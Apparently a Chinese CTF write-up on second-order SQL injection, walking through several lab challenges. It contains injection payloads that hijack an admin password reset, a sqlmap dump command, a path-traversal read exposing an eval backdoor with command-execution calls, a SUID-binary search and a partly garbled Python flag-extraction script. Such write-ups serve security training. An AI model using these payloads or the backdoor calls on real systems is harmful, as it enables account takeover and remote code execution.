本文最后更新于 2024年4月26日 中午

用户跟程序交互时,通过注册,修改密码等操作将数据存入数据库中,如果没有进行过滤或者只是简单的转义后就写入到数据库中,假如用户输入恶意sql语句造成sql语句的拼接和截断,就会造成越权或者sql注入。

二次注入是存储型注入,二次注入一般出现在注册和修改密码等处

例如修改密码的sql语句是

1 $ sql = "UPDATE users SET PASSWORD='$ pass' where username='$ username' and password='$ curr_pass' " ;

我传入的username为admin'#

1 $ sql = "UPDATE users SET PASSWORD=’$ pass’ where username=’admin‘#’ and password=’$ curr_pass’ " ;

实际上执行的是

1 $ sql = "UPDATE users SET PASSWORD=’$ pass’ where username=’admin‘

那么就可以越权修改admin的密码了

例题1

[October 2019]Twice SQL Injection 开局有一个注册的跳转

例题2



[NSSRound#1 Basic]sql_by_sql 随便注册一个账号登录

注册一个admin'--+#账号admin'--+点击修改密码 修改成功后admin的密码被修改了,这里相对于执行 update user set password=’%s’ where username=’admin’–+’;登录admin

1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /query HTTP /1.1 Host : node4.anna .nssctf .cn :28167 Accept : *

sqlmap -r 1.txt --batch --random-agent -T flag -C flag --dump

例题3

登录改密越权,无过滤











[湖湘杯 2021 final]Penetratable 尝试一下发现是双引号闭合**admin"#**登录

1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /?c=admin&m=updatePass HTTP /1.1 Host : node4.anna .nssctf .cn :28896 Accept -Encoding : gzip, deflateContent -Type : application/x-www-form-urlencoded; charset=UTF -8 Accept : text/plain, *



cm9vdA==root base64





1 2 3 4 5 6 7 8 9 GET /?c=root&m=downloadRequestLog&filename=20240424. txt HTTP /1.1 Host : node4.anna .nssctf .cn :28896 Accept : text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,image/apng,*

../../../var/www/html/phpinfo.php发现后门

1 2 3 4 <?php if(md5(@$_GET['pass_31d5df001717'])==='3fde6bb0541387e4ebdadf7c2ff31123'){@eval($_GET['cc']);} // hint: Checker will not detect the existence of phpinfo.php, please delete the file when fixing the vulnerability. ?>

/phpinfo.php?pass_31d5df001717=1q2w3e&cc=system('ls');[http://node4.anna.nssctf.cn:28072/phpinfo.php?pass_31d5df001717=1q2w3e&cc=eval($_POST[1]);](http://node4.anna.nssctf.cn:28072/phpinfo.php?pass_31d5df001717=1q2w3e&cc=eval($_POST[1]);)find / -user root -perm -4000 -print 2>/dev/null



sed操作: a:增加,在当前行下面增加一行指定内容。

sed p /flag

例题4

[网鼎杯 2018]unfinish 猜测有注册路由register.php1'and '0 登录,和information等select flag from flag0'+ascii(substr(database() from 1 for 1))+'0;的方式回显出数据的ascii

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import requestsimport loggingimport refrom time import sleepsearch (url):'' 'register.php' 'login.php' Session ()for i in range (100 ):sleep (0.3 ) # 避免过于频繁的请求"email" : "1234{}@123.com" .format (i),"username" : "0'+ascii(substr((select * from flag) from {} for 1))+'0;" .format (i),"password" : "123" "email" : "1234{}@123.com" .format (i), "password" : "123" }try :post (url1, data=data1)post (url2, data=data2)search (r'<span class="user-name">\s*(\d*)\s*</span>' , r2.text )if res :search (r'\d+' , res.group ())chr (int (res1.group ()))print (flag)else :debug ("未找到匹配的数据" )RequestException as e :error ("请求错误: %s" , e)print ("final:" + flag)if __name__ == '__main__' :search ('http://node4.anna.nssctf.cn:28435/' )